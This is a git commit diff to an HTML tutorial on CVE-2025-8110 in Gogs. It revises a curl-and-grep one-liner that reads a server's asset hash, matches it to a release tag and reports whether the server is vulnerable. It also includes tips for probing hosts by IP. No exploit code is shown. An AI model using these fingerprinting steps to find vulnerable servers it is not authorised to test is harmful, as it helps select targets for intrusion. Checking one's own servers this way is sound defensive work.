


==== commit 921fd46c: "Fingerprint any ?v= hash, not gogs.min.css" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -25,19 +25,20 @@
     </section>
 
     <h2>Check the version first</h2>
-    <p>Gogs does not print <code>0.13.3</code> on the public page. It puts the build commit on <code>gogs.min.css?v=</code>. Pull that hash, then grep it against GitHub’s tag list. <code>v0.13.3</code> and older are vulnerable. <code>v0.13.4</code> and newer are not. GitHub’s API maxes at <code>per_page=100</code> — that covers every release tag that matters.</p>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">one shot — hash → tag → vuln?</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmt"># change http://gogs.lab to the site you are looking at</span>
-<span class="cmd">h=$(curl -sk 'http://gogs.lab/user/login' | grep -oE 'gogs.min.css\?v=[0-9a-f]{40}' | head -1 | cut -d= -f2)
+    <p>Gogs does not print <code>0.13.3</code> on the public page. It puts a build id on every asset as <code>?v=</code>. The filename is not always <code>gogs.min.css</code>, so match the query string only. A 40-character hex string is a git commit — grep that against GitHub’s tags. A 32-character string is an older/custom stamp and will not hit the tag list.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">one shot — any ?v= hash → tag → vuln?</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmt"># change the URL to the site you are looking at</span>
+<span class="cmd">curl -sk 'http://gogs.lab/user/login' | grep -oE '\?v=[0-9a-f]+' | sort -u
+h=$(curl -sk 'http://gogs.lab/user/login' | grep -oE '\?v=[0-9a-f]+' | sort -u | head -1 | cut -d= -f2)
 echo HASH=$h
 curl -s 'https://api.github.com/repos/gogs/gogs/tags?per_page=100' \
   | grep -E '"name"|sha' | paste - - | grep -- "$h" | tee /tmp/gogs.ver
 grep -qE 'v0\.13\.[4-9]|v0\.1[4-9]|v0\.[2-9]' /tmp/gogs.ver && echo FIXED \
   || { grep -q "$h" /tmp/gogs.ver && echo VULNERABLE || echo UNKNOWN; }</span></code></pre>
     </div>
-    <div class="expect">Example hit: <code>HASH=5084b4a9b77a506f5e287e82e945e1c6882b827a</code> then <code>"name": "v0.13.3"</code> and <code>VULNERABLE</code>. <code>v0.13.4</code> / <code>v0.14.x</code> prints <code>FIXED</code>. Empty match = custom build, treat as UNKNOWN.</div>
-    <p class="ifnot">No hash? Use <code>http://gogs.lab/explore/repos</code> in the curl instead. Only have an IP, not a name? Then <code>curl -sk -H 'Host: gogs.lab' http://10.0.0.1/user/login</code>. A bare <code>GET /</code> can hang behind IIS/ARR. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
+    <div class="expect"><code>?v=5084b4a9b77a506f5e287e82e945e1c6882b827a</code> → <code>v0.13.3</code> → <code>VULNERABLE</code>. <code>v0.13.4</code> / <code>v0.14.x</code> → <code>FIXED</code>. A short hash like <code>?v=0b67f1414e0be5c3bab3905fe172c80e</code> prints <code>UNKNOWN</code> — not a git tag SHA.</div>
+    <p class="ifnot">Do not use <code>?v=.*</code> — that drags the closing <code>"</code> and HTML with it. Hex only, then <code>sort -u</code>. No hash? Try <code>/explore/repos</code>. Hitting a raw IP for a named vhost? Add <code>-H 'Host: gogs.lab'</code>. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
 
     <h2>The idea, in one picture</h2>
     <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>


